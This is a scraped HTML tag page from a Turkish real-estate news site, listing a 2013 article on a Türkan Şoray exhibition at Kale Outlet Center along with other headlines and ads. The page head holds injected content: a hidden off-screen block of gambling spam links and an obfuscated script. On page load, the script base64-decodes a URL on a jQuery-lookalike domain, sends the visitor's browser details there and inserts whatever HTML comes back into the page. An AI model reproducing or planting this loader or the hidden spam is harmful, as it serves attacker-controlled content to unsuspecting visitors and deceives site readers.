

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/kale-outlet-center-turkan-soray-sergisi
body_size: 9197
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Kale Outlet Center Türkan Şoray Sergisi Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Kale outlet center türkan şoray sergisi konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/kale-outlet-center-turkan-soray-sergisi" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Kale Outlet Center Türkan Şoray Sergisi",
                "item": "https://www.emlaktasondakika.com/haber/kale-outlet-center-turkan-soray-sergisi"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/kale-outlet-center-turkan-soray-sergisi"><meta property="og:type" content="article"><meta property="og:title" content="Kale Outlet Center Türkan Şoray Sergisi"><meta property="og:description" content="Kale Outlet Center Türkan Şoray Sergisi"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Kale Outlet Center Türkan Şoray Sergisi</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Kale Outlet Center Türkan Şoray Sergisi Etiketli Haberler (1 adet)</h1><p>Kale Outlet Center Türkan Şoray Sergisi ile etiketlenen 1 adet haber başlığı listeleniyor. Kale Outlet Center Türkan Şoray Sergisi konulu en son yayımlanan haber, 28.03.2013 tarihinde
                            “Kale Outlet Center’daki Türkan Şoray sergisi açıldı!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-daki-turkan-soray-sergisi-acildi-50633.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/03/28/466x255/Kale_Outlet_Centerdaki_Turkan_Soray_sergisi_acildi_51774_13452.jpg" alt="Kale Outlet Center’daki Türkan Şoray sergisi açıldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 28.03.2013 08:09</span><h3><a href="https://www.emlaktasondakika.com/avm/kale-outlet-center-daki-turkan-soray-sergisi-acildi-50633.html">Kale Outlet Center’daki Türkan Şoray sergisi açıldı!</a></h3><p>Kale Outlet Center’ın 26.000 m2 olan tüm alanı, tüm koridorlarının,  tüm mağaza vitrinlerinin, kısacası Alışveriş Merkezi’nin içindeki her  bir m2 Tür ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026114841-1769417321.jpg" alt="Legrand Türkiye sertifikalı online eğitimler düzenliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/legrand-turkiye-sertifikali-online-egitimler-duzenliyor-197841.html">Legrand Türkiye sertifikalı online eğitimler düzenliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026112214-1769415734.jpg" alt="OYAK Çimento arama ve kurtarma ekibi kuruldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/cimento/oyak-cimento-arama-ve-kurtarma-ekibi-kuruldu-197839.html">OYAK Çimento arama ve kurtarma ekibi kuruldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/cimento">Çimento</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026113758-1769416678.jpg" alt="Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/ic-mimari/acik-alan-isitmasi-mimari-tasarimin-ayrilmaz-bir-parcasi-197840.html">Açık alan ısıtması mimari tasarımın ayrılmaz bir parçası</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/ic-mimari">İç Mimari</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/26012026140126-1769425286.jpg" alt="Daikin’den ısı pompaları için 12 şehirde eğitim turu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/daikin-den-isi-pompalari-icin-12-sehirde-egitim-turu-197842.html">Daikin’den ısı pompaları için 12 şehirde eğitim turu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a 